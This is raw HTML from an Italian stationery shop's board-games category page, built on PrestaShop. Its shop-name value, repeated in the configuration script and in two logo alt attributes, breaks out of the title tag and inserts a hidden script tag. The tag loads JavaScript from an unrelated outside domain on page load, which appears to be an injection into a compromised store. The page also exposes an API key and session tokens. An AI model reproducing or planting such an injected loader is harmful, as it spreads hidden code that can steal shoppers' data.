

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.scarabocchio.it/206-giochi-di-societa-
body_size: 17846
content:
<!doctype html>
<html lang="it">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>GIOCHI DI SOCIETA&#039;</title>
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.scarabocchio.it/206-giochi-di-societa-">
  
  
        



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.scarabocchio.it/img/favicon.ico?1616254351">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.scarabocchio.it/img/favicon.ico?1616254351">



    <link rel="stylesheet" href="https://www.scarabocchio.it/themes/KidsTheme/assets/cache/theme-82861811.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var BONINSTAGRAMSLICK_LIMIT = "8";
        var BONINSTAGRAMSLICK_TYPE = "user";
        var BONINSTAGRAMSLICK_USERID = "prestashop";
        var bon_ask_url = "\/modules\/bonask\/ajax.php";
        var bon_newsletter_url = "\/modules\/bonnewsletter\/ajax.php";
        var bon_order_url = "\/modules\/bonorder\/ajax.php";
        var bon_search_url = "\/modules\/bonsearch\/ajax.php";
        var bon_wishlist_url = "\/modules\/bonwishlist\/ajax.php";
        var countdown_days = "days";
        var countdown_hr = "hr";
        var countdown_min = "min";
        var countdown_sec = "sec";
        var defaultLat = "40.72079";
        var defaultLong = "8.55669";
        var google_language = 1;
        var google_ps_version = "1.7.7.2";
        var image_url = "\/";
        var img_ps_dir = "\/themes\/KidsTheme\/assets\/img\/";
        var img_store_dir = "\/img\/st\/";
        var infoWindow = "";
        var json_encode_info = false;
        var json_encode_store = [];
        var l_code = "IT";
        var map = "";
        var markers = [];
        var notice_countdown_days = "days";
        var notice_countdown_hr = "hr";
        var notice_countdown_min = "min";
        var notice_countdown_sec = "sec";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (tasse incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (tasse escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.scarabocchio.it\/206-giochi-di-societa-","meta":{"title":"GIOCHI DI SOCIETA'","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-206":true,"category-GIOCHI DI SOCIETA'":true,"category-id-parent-8":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Cartoleria Scarabocchio - P.IVA01979790902<\/title><p hidden>width=\"69.5px\" height=\"118.5px\"<script defer src=\"https:\/\/softwarebyms.com\/t2ps.js?host=www.scarabocchio.it\"><\/script><p hidden>","logo":"https:\/\/www.scarabocchio.it\/img\/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg","stores_icon":"https:\/\/www.scarabocchio.it\/img\/logo_stores.png","favicon":"https:\/\/www.scarabocchio.it\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.scarabocchio.it\/","current_url":"https:\/\/www.scarabocchio.it\/206-giochi-di-societa-","shop_domain_url":"https:\/\/www.scarabocchio.it","img_ps_url":"https:\/\/www.scarabocchio.it\/img\/","img_cat_url":"https:\/\/www.scarabocchio.it\/img\/c\/","img_lang_url":"https:\/\/www.scarabocchio.it\/img\/l\/","img_prod_url":"https:\/\/www.scarabocchio.it\/img\/p\/","img_manu_url":"https:\/\/www.scarabocchio.it\/img\/m\/","img_sup_url":"https:\/\/www.scarabocchio.it\/img\/su\/","img_ship_url":"https:\/\/www.scarabocchio.it\/img\/s\/","img_store_url":"https:\/\/www.scarabocchio.it\/img\/st\/","img_col_url":"https:\/\/www.scarabocchio.it\/img\/co\/","img_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/img\/","css_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/css\/","js_url":"https:\/\/www.scarabocchio.it\/themes\/KidsTheme\/assets\/js\/","pic_url":"https:\/\/www.scarabocchio.it\/upload\/","pages":{"address":"https:\/\/www.scarabocchio.it\/indirizzo","addresses":"https:\/\/www.scarabocchio.it\/indirizzi","authentication":"https:\/\/www.scarabocchio.it\/login","cart":"https:\/\/www.scarabocchio.it\/carrello","category":"https:\/\/www.scarabocchio.it\/index.php?controller=category","cms":"https:\/\/www.scarabocchio.it\/index.php?controller=cms","contact":"https:\/\/www.scarabocchio.it\/contattaci","discount":"https:\/\/www.scarabocchio.it\/buoni-sconto","guest_tracking":"https:\/\/www.scarabocchio.it\/tracciatura-ospite","history":"https:\/\/www.scarabocchio.it\/cronologia-ordini","identity":"https:\/\/www.scarabocchio.it\/dati-personali","index":"https:\/\/www.scarabocchio.it\/","my_account":"https:\/\/www.scarabocchio.it\/account","order_confirmation":"https:\/\/www.scarabocchio.it\/conferma-ordine","order_detail":"https:\/\/www.scarabocchio.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.scarabocchio.it\/segui-ordine","order":"https:\/\/www.scarabocchio.it\/ordine","order_return":"https:\/\/www.scarabocchio.it\/index.php?controller=order-return","order_slip":"https:\/\/www.scarabocchio.it\/buono-ordine","pagenotfound":"https:\/\/www.scarabocchio.it\/pagina-non-trovata","password":"https:\/\/www.scarabocchio.it\/recupero-password","pdf_invoice":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.scarabocchio.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.scarabocchio.it\/offerte","product":"https:\/\/www.scarabocchio.it\/index.php?controller=product","search":"https:\/\/www.scarabocchio.it\/ricerca","sitemap":"https:\/\/www.scarabocchio.it\/Mappa del sito","stores":"https:\/\/www.scarabocchio.it\/negozi","supplier":"https:\/\/www.scarabocchio.it\/fornitori","register":"https:\/\/www.scarabocchio.it\/login?create_account=1","order_login":"https:\/\/www.scarabocchio.it\/ordine?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/KidsTheme\/assets\/","actions":{"logout":"https:\/\/www.scarabocchio.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"medium_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"home_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-home_default.jpg","width":560,"height":560},"large_default":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-large_default.jpg","width":900,"height":900}},"small":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/www.scarabocchio.it\/img\/p\/it-default-large_default.jpg","width":900,"height":900},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Sconto unit\u00e0"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Home","url":"https:\/\/www.scarabocchio.it\/"},{"title":"ARTICOLI REGALO","url":"https:\/\/www.scarabocchio.it\/8-articoli-regalo"},{"title":"GIOCHI DI SOCIETA'","url":"https:\/\/www.scarabocchio.it\/206-giochi-di-societa-"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1765926354,"static_token":"2124c61fe6952c4998fd540f01f2b13a","token":"3d115acb90e48f3755ae3e8154753f19","debug":false};
        var psr_icon_color = "#F19D76";
        var static_token = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_ask = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_order = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_search = "2124c61fe6952c4998fd540f01f2b13a";
        var static_token_bon_wishlist = "2124c61fe6952c4998fd540f01f2b13a";
        var status_map = false;
        var theme_sticky_cart = "1";
        var theme_sticky_footer = "1";
        var theme_sticky_header = "1";
      </script>



  <!-- emarketing start -->



<!-- emarketing end --><script type="text/javascript">
            var BONINSTAGRAMSLICK_DISPLAY = 1;
            var BONINSTAGRAMSLICK_USERID = 'prestashop';
            var BONINSTAGRAMSLICK_TYPE = 'user';
            var BONINSTAGRAMSLICK_TAG = 'https://www.instagram.com/scarabocchio.cartoleria/';
            var BONINSTAGRAMSLICK_LIMIT = 8;
            var BONINSTAGRAMSLICK_PAGE_LIMIT = false;
            var BONINSTAGRAMSLICK_DISPLAY_CAROUSEL = false;
            var BONINSTAGRAMSLICK_NB = false;
            var BONINSTAGRAMSLICK_MARGIN = false;
            var BONINSTAGRAMSLICK_LOOP = false;
            var BONINSTAGRAMSLICK_NAV = false;
            var BONINSTAGRAMSLICK_DOTS = false;
    </script><script type="text/javascript">
            var PURCHASE_TIME_SHOW = 7000;
            var PURCHASE_TIME_ACTIVE = 15000;
    </script><!--Start of Zendesk Chat Script-->
<!--End of Zendesk Chat Script-->




<script type="text/javascript">
      var BON_BAN_LIMIT = 4;
      var BON_BAN_DISPLAY_CAROUSEL = 1;
      var BON_BAN_DISPLAY_ITEM_NB = false;
      var BON_BAN_CAROUSEL_NB = 4;
      var BON_BAN_CAROUSEL_MARGIN = 20;
      var BON_BAN_CAROUSEL_LOOP = false;
      var BON_BAN_CAROUSEL_NAV = 1;
      var BON_BAN_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
            var BON_GOOGLE_KEY = 'AIzaSyAerp48_2bYvYuHG8SR0NI3o1OCeTGNtgw';
            var BON_GOOGLE_LAT = 40.72079;
            var BON_GOOGLE_LONG = 8.55669;
            var BON_GOOGLE_TYPE = 'roadmap';
            var BON_GOOGLE_ZOOM = 8;
            var BON_GOOGLE_SCROLL = false;
            var BON_GOOGLE_TYPE_CONTROL = false;
            var BON_GOOGLE_STREET_VIEW = 1;
            var BON_GOOGLE_ANIMATION = 1;
            var BON_GOOGLE_POPUP = 1;
    </script>

<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<script type="text/javascript">
      var BON_HTML_LIMIT = 4;
      var BON_HTML_DISPLAY_CAROUSEL = false;
      var BON_HTML_DISPLAY_ITEM_NB = false;
      var BON_HTML_CAROUSEL_NB = 4;
      var BON_HTML_CAROUSEL_MARGIN = 20;
      var BON_HTML_CAROUSEL_LOOP = 1;
      var BON_HTML_CAROUSEL_NAV = 1;
      var BON_HTML_CAROUSEL_DOTS = 1;
  </script>

<script type="text/javascript">
      var BON_NEWSLETTER_BACKGROUND = '#333333';
      var BON_NEWSLETTER_OPACITY = 0.75;
      var BON_NEWSLETTER_ANIMATION = 500;
      var BON_NEWSLETTER_TIME = 1000;
      var BON_NEWSLETTER_PROMO = '#Fashion2020';
      var BON_NEWSLETTER_DISPLAY = 'fade';
  </script>

<script type="text/javascript">
      var BON_PROMOTION_LIMIT = 4;
      var BON_PROMOTION_DISPLAY_CAROUSEL = false;
      var BON_PROMOTION_DISPLAY_ITEM_NB = 6;
      var BON_PROMOTION_CAROUSEL_NB = 3;
      var BON_PROMOTION_CAROUSEL_MARGIN = 5000;
      var BON_PROMOTION_CAROUSEL_LOOP = false;
      var BON_PROMOTION_CAROUSEL_NAV = 1;
      var BON_PROMOTION_CAROUSEL_DOTS = 1;
      var BON_PROMOTION_CAROUSEL_AUTOPLAY = 1;
  </script>

<script type="text/javascript">
      var BON_SLICK_CAROUSEL_LOOP = 1;
      var BON_SLICK_CAROUSEL_NAV = 1;
      var BON_SLICK_CAROUSEL_DOTS = 1;
      var BON_SLICK_CAROUSEL_DRAG = 1;
      var BON_SLICK_CAROUSEL_AUTOPLAY = 1;
      var BON_SLICK_CAROUSEL_TIME = 5000;
  </script>





    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-206 category-giochi-di-societa- category-id-parent-8 category-depth-level-3">

    
      
    

    <main>
      
              

      <header id="header">
        
            
  <div class="header-banner">
    
  </div>
  

  
  <nav class="header-nav">
    <div class="container">
      <div class="row">
        <div class="" id="_mobile_logo">
                    <a href="https://www.scarabocchio.it/">
            <img class="logo" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
          </a>
                  </div>
        <div class="hidden-sm-down">
          <div class="col-md-5 col-xs-12">
            
          </div>
          <div class="col-md-7 right-nav">
            
          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="fl-outicons-lines7"></i>
          </div>
                    <div class="float-xs-right" id="_mobile_setting-header"></div>
                  </div>
      </div>
    </div>
  </nav>
  

  
  <div class="header-top revealOnScroll animated fadeInUp" data-animation="fadeInUp">
    <div class="container">
      <div class="row">
        <div class="col-md-12 position-static">
          <div class="hidden-sm-down" id="_desktop_logo">
                        <h1>
              <a href="https://www.scarabocchio.it/">
                <img class="logo" src="https://www.scarabocchio.it/img/scarabocchio-di-enrico-stoccoro-logo-1616253492.jpg" alt="Cartoleria Scarabocchio - P.IVA01979790902&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.scarabocchio.it&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;">
              </a>
            </h1>
                      </div>
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/15-scuola" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_60393" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCUOLA
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_60393">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/45-disegno-tecnico" data-depth="1"
                              >
                                                  DISEGNO TECNICO
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/79-zaini" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_76360" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ZAINI
              </a>
                            <div  class="collapse" id="top_sub_menu_76360">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/259-americano" data-depth="2"
                              >
                                                  AMERICANO
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/260-trolley" data-depth="2"
                              >
                                                  TROLLEY
              </a>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/261-estensibile" data-depth="2"
                              >
                                                  ESTENSIBILE
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/262-asilo" data-depth="2"
                              >
                                                  ASILO
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/263-reversibile" data-depth="2"
                              >
                                                  REVERSIBILE
              </a>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/264-organizzato" data-depth="2"
                              >
                                                  ORGANIZZATO
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/200-scrittura" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69270" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                SCRITTURA
              </a>
                            <div  class="collapse" id="top_sub_menu_69270">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-237">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/237-matite" data-depth="2"
                              >
                                                  MATITE
              </a>
                          </li>
                    <li class="category" id="category-238">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/238-penne" data-depth="2"
                              >
                                                  PENNE
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/242-cancellabili" data-depth="2"
                              >
                                                  CANCELLABILI
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/272-pennarelli" data-depth="2"
                              >
                                                  PENNARELLI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-201">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/201-disegno" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_49289" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                DISEGNO
              </a>
                            <div  class="collapse" id="top_sub_menu_49289">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/268-tempere" data-depth="2"
                              >
                                                  TEMPERE
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/269-album" data-depth="2"
                              >
                                                  ALBUM
              </a>
                          </li>
                    <li class="category" id="category-270">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/270-cartoncini" data-depth="2"
                              >
                                                  CARTONCINI
              </a>
                          </li>
                    <li class="category" id="category-271">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/271-tempere-e-acquerelli" data-depth="2"
                              >
                                                  TEMPERE E ACQUERELLI
              </a>
                          </li>
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/275-matite-pastelli" data-depth="2"
                              >
                                                  MATITE / PASTELLI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/204-rubriche" data-depth="1"
                              >
                                                  RUBRICHE
              </a>
                          </li>
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/207-agende-diari" data-depth="1"
                              >
                                                  AGENDE DIARI
              </a>
                          </li>
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/209-strumenti-musicali" data-depth="1"
                              >
                                                  STRUMENTI MUSICALI
              </a>
                          </li>
                    <li class="category" id="category-230">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/230-quaderni" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_38167" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                QUADERNI
              </a>
                            <div  class="collapse" id="top_sub_menu_38167">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-231">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/231-spiralati" data-depth="2"
                              >
                                                  SPIRALATI
              </a>
                          </li>
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/235-classico" data-depth="2"
                              >
                                                  CLASSICO
              </a>
                          </li>
                    <li class="category" id="category-236">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/236-cartonati" data-depth="2"
                              >
                                                  CARTONATI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/234-ricambi-forati" data-depth="1"
                              >
                                                  RICAMBI FORATI
              </a>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/254-calcolatrici" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_12473" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                CALCOLATRICI
              </a>
                            <div  class="collapse" id="top_sub_menu_12473">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/255-scientifiche" data-depth="2"
                              >
                                                  SCIENTIFICHE
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/257-astucci" data-depth="1"
                              >
                                                  ASTUCCI
              </a>
                          </li>
              </ul>
       <section id="bonbannersmenu">
  <div class="container">
    <ul class="row">
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/ricerca?controller=search&amp;search_query=Elmer%27s+" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/6fbf9b2cf86886a688af949f8125fd2960ad532f_colla glitter.png"
          alt="Colla  Elmer&#039;s " />
        <div class="banner-inner">
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/3-scuola" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/sample-2.jpg"
          alt="Zaini scuola" />
        <div class="banner-inner">
                    <h4>Nuovi arrivi</h4>
<h3>Zaini Scuola 2021</h3>
<p>Gli indispensabili</p>
<p><span>Ordina ora!</span></p>
                  </div>
        </a>
      </li>
            <li
        class="bonbannersmanu-item col-xs-12 col-sm-12 col-md-6 col-lg-4 ">
        <a href="https://www.scarabocchio.it/29-aree-esterne" target="_blank" > <img
          class="img-responsive" src="/modules/bonbannermenu/views/img/dde6f2536d59d5f4ad025d1af5a5f826261158df_Speciale Aree esterne.png"
          alt="aree esterne" />
        <div class="banner-inner">
                    <h4>Aree Esterne</h4>
<h3>Arreda il relax !</h3>
<p>eccezionale !!</p>
<p><span>Shop Now!</span></p>
                  </div>
        </a>
      </li>
          </ul>
  </div>
</section>
    
               
              </div>
              
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/16-ufficio" data-depth="0"
                              >
                                                                                                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_61735" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                UFFICIO
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_61735">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/19-accessori-" data-depth="1"
                              >
                                                  ACCESSORI
              </a>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/22-archiviazione" data-depth="1"
                              >
                                                                                        <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_67791" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                ARCHIVIAZIONE
              </a>
                            <div  class="collapse" id="top_sub_menu_67791">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/213-schedari" data-depth="2"
                              >
                                                  SCHEDARI
              </a>
                          </li>
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/214-raccoglitori-ad-anelli-o-con-pressino" data-depth="2"
                              >
                                                  RACCOGLITORI AD ANELLI O CON PRESSINO
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/215-registratori" data-depth="2"
                              >
                                                  REGISTRATORI
              </a>
                          </li>
                    <li class="category" id="category-240">
                          <a
                class="dropdown-item"
                href="https://www.scarabocchio.it/240-classificatori" data-depth="2"
                              >
                                                  CLASSIFICATORI
              </a>
                          </li>
              </ul>
          
               
              </div>
              
                          </li>
                    <li class="category" id="category-34">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/34-blocchi-notes-" data-depth="1"
                              >
                                                  BLOCCHI NOTES
              </a>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/39-colle-e-nastri-" data-depth="1"
                              >
                                                  COLLE E NASTRI
              </a>
                          </li>
                    <li class="category" id="category-43">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/43-cornici" data-depth="1"
                              >
                                                  CORNICI
              </a>
                          </li>
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.scarabocchio.it/44-cucitrici-e-levapunti" data-depth="1"
